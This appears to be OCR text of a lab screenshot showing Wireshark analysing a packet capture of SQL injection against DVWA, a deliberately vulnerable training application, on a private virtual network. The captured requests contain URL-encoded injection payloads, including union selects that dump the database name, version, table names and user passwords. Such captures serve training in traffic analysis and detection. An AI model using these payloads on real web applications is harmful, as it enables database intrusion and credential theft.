 CyberOps Workstation [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... 08:58 analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
4 0.000681 10.0.2.4 10.0.2.15 HTTP 654 POST /dvwa/login.php HTTP/1.1 (application/x-www-form-urlencoded)
5 0.002149 10.0.2.15 10.0.2.4 TCP 66 80 → 35614 [ACK] Seq=1 Ack=589 Win=30208 Len=0 TSval=38536 TSecr=45838
6 0.005700 10.0.2.15 10.0.2.4 HTTP 430 HTTP/1.1 302 Found
7 0.005700 10.0.2.4 10.0.2.15 TCP 66 35614 → 80 [ACK] Seq=589 Ack=365 Win=30336 Len=0 TSval=45840 TSecr=38536
8 0.014383 10.0.2.4 10.0.2.15 HTTP 496 GET /dvwa/index.php HTTP/1.1
9 0.015485 10.0.2.15 10.0.2.4 HTTP 3107 HTTP/1.1 200 OK (text/html)
10 0.015485 10.0.2.4 10.0.2.15 TCP 66 35614 → 80 [ACK] Seq=1019 Ack=3406 Win=36480 Len=0 TSval=45843 TSecr=38539
11 0.068625 10.0.2.4 10.0.2.15 HTTP 429 GET /dvwa/dvwa/css/main.css HTTP/1.1
12 0.070400 10.0.2.15 10.0.2.4 HTTP 1511 HTTP/1.1 200 OK (text/css)
13 174.254430 10.0.2.4 10.0.2.15 HTTP 536 GET /dvwa/vulnerabilities/sqli/?id=1%3D1&Submit=Submit HTTP/1.1
14 174.254581 10.0.2.15 10.0.2.4 TCP 66 80 → 35638 [ACK] Seq=1 Ack=471 Win=235 Len=0 TSval=82101 TSecr=98114
15 174.257989 10.0.2.15 10.0.2.4 HTTP 1861 HTTP/1.1 200 OK (text/html)
16 220.490531 10.0.2.4 10.0.2.15 HTTP 577 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+%270%27%3D%270+&Submit=Submit HTTP/1.1
17 220.490637 10.0.2.15 10.0.2.4 TCP 66 80 → 35640 [ACK] Seq=1 Ack=512 Win=235 Len=0 TSval=93660 TSecr=111985
18 220.493085 10.0.2.15 10.0.2.4 HTTP 1918 HTTP/1.1 200 OK (text/html)
19 277.727722 10.0.2.4 10.0.2.15 HTTP 630 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+database%28%29%2C+user%28%29%23&Submit=Submit HTTP/1.1
20 277.727871 10.0.2.15 10.0.2.4 TCP 66 80 → 35642 [ACK] Seq=1 Ack=565 Win=236 Len=0 TSval=107970 TSecr=129156
21 277.732200 10.0.2.15 10.0.2.4 HTTP 1955 HTTP/1.1 200 OK (text/html)
22 313.710129 10.0.2.4 10.0.2.15 HTTP 659 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+version+%28%29%23&Submit=Submit HTTP/1.1
23 313.710277 10.0.2.15 10.0.2.4 TCP 66 80 → 35644 [ACK] Seq=1 Ack=594 Win=236 Len=0 TSval=116966 TSecr=139951
24 313.712414 10.0.2.15 10.0.2.4 HTTP 1954 HTTP/1.1 200 OK (text/html)
25 383.277032 10.0.2.4 10.0.2.15 HTTP 680 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+table_name+from+information_schema.tables%23&Submit=Submit HTTP/1.1
26 383.277811 10.0.2.15 10.0.2.4 TCP 66 80 → 35666 [ACK] Seq=1 Ack=615 Win=236 Len=0 TSval=134358 TSecr=160821
27 383.284289 10.0.2.15 10.0.2.4 HTTP 4068 HTTP/1.1 200 OK (text/html)
28 441.804070 10.0.2.4 10.0.2.15 HTTP 685 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+user%2C+password+from+users%23&Submit=Submit HTTP/1.1
29 441.804427 10.0.2.15 10.0.2.4 TCP 66 80 → 35668 [ACK] Seq=1 Ack=620 Win=236 Len=0 TSval=148990 TSecr=178379
30 441.807206 10.0.2.15 10.0.2.4 HTTP 2091 HTTP/1.1 200 OK (text/html)
Frame 30: 2091 bytes on wire (16728 bits), 2091 bytes captured (16728 bits)
Ethernet II, Src: PcsCompu_9f:48:a0 (08:00:27:9f:48:a0), Dst: PcsCompu_ca:e1:24 (08:00:27:ca:e1:24)
Internet Protocol Version 4, Src: 10.0.2.15, Dst: 10.0.2.4
Transmission Control Protocol, Src Port: 80, Dst Port: 35668, Seq: 1, Ack: 620, Len: 2025
Hypertext Transfer Protocol
Line-based text data: text/html (106 lines)